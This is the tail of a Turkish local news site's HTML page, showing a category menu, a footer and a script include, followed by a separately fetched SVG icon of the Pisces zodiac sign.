												<li><a href="https://kalemmedya.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="roportaj/" title="RÖPORTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPORTAJ</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="kent-haberleri/" title="KENT HABERLERİ"><i class="fa fa-bookmark-o">&nbsp;</i> KENT HABERLERİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><i class="fa fa-bookmark-o">&nbsp;</i> KÜLTÜR-SANAT</a></li><li><a href="flash/" title="FLASH"><i class="fa fa-bookmark-o">&nbsp;</i> FLASH</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">KALEM MEDYA MEMLEKETİN SESİ</div>
            <div class="sol">
				2026 ©  <b>KALEM MEDYA GAZETECİLİK REKLAMCILIK VE YAYINCILIK</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kalemmedya.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalemmedya.com/images/burc/balik.svg
body_size: 2104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-275 372 59.3 49" style="enable-background:new -275 372 59.3 49;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-250.3,383.4c-7.9-4.4-13.1,3.8-13.1,3.8c-4-0.7-6.5,4.4-6.5,4.4c1-1.5,3,0.9,3,0.9c1.4,0.9,1.9-0.2,2-0.4
			c-0.4,1.5-0.3,2.9,0.1,4.2c0.2,0.8,0.5,1.6,0.6,2.2c2.1,5.5,6.8,8.1,7.3,8.3l0,0c1,0.5,1.5,0.8,1.5,0.8c0.4,0.1,0.5,0.3,0.7,0.4
			c0.5,0.5,0.4,1.3,0.4,1.3c-0.7,5,4.7,6.8,4.9,6.9c-2-1.2-1-3.6-1-3.6c0.6-1.7-0.6-2.5-0.7-2.5l1.2,0.5c2-2.2,5.3-1.4,5.3-1.4
			c-2.1-1.9-6-1.3-8.3-1.2c-0.5,0-0.9-0.2-1.2-0.5c-0.4-0.3-0.5-0.7-0.6-1.2l0,0c-0.1-0.3-0.2-0.5-0.3-0.9c-0.2-0.7-0.4-1.4-0.5-2
			c-0.3-2,0.2-3.2,0.2-3.2l0,0c-3.7-0.3-4.4-3.2-4.4-3.2c1.2,3.1,6.3,2.5,6.3,2.5c-1.8-5.6-5.7-4.4-6.1-4.4c3.1-1.3,4.5,0.7,4.5,0.7
			c-0.1-2.3,2.2-5.1,2.2-5.1c-6.1,3.9-7-3.1-7-3.4c0.8,3.9,3.9,3.8,3.9,3.8c5.4-0.6,6.1-6.4,6.1-6.6l-2.4,3.5L-250.3,383.4z
			 M-255.2,386c-0.6,0.1-1.3-0.3-1.4-0.9c-0.1-0.6,0.3-1.3,0.9-1.4c0.6-0.1,1.3,0.3,1.4,0.9C-254.1,385.2-254.6,385.9-255.2,386z"/>
	</g>
	<g>
		<path class="st0" d="M-240.8,411.1c7.7,4.6,13.2-3.4,13.2-3.4c4,0.9,6.6-4.2,6.6-4.2c-1,1.4-3-1.1-3-1.1c-1.4-1-1.9,0.2-2,0.3
			c0.4-1.5,0.4-2.8,0.1-4.2c-0.2-0.8-0.4-1.6-0.6-2.2c-1.9-5.6-6.4-8.3-6.9-8.6l0,0c-0.9-0.6-1.5-0.8-1.5-0.8
			c-0.4-0.2-0.5-0.3-0.7-0.5c-0.5-0.5-0.4-1.3-0.4-1.3c1-4.9-4.4-7-4.6-7c2,1.3,0.9,3.6,0.9,3.6c-0.7,1.7,0.5,2.5,0.6,2.5l-1.2-0.5
			c-2,2.3-5.3,1.4-5.3,1.4c2,2,5.9,1.5,8.3,1.5c0.5,0,0.9,0.2,1.2,0.5c0.4,0.4,0.5,0.8,0.6,1.3l0,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.7,0.3,1.4,0.4,2c0.2,2.1-0.3,3.2-0.3,3.2l0,0c3.7,0.4,4.3,3.4,4.3,3.4c-1-3.2-6.2-2.7-6.2-2.7c1.6,5.7,5.6,4.6,5.9,4.5
			c-3.1,1.2-4.5-0.9-4.5-0.9c0,2.3-2.4,5-2.4,5c6.2-3.6,6.9,3.3,6.9,3.7c-0.6-4-3.8-4-3.8-4c-5.4,0.5-6.3,6.3-6.3,6.4l2.4-3.4
			L-240.8,411.1z M-235.8,408.7c0.6-0.1,1.3,0.4,1.4,1c0.1,0.6-0.4,1.3-1,1.4s-1.3-0.4-1.4-1C-236.9,409.4-236.4,408.8-235.8,408.7z
			"/>
	</g>
</g>
</svg>
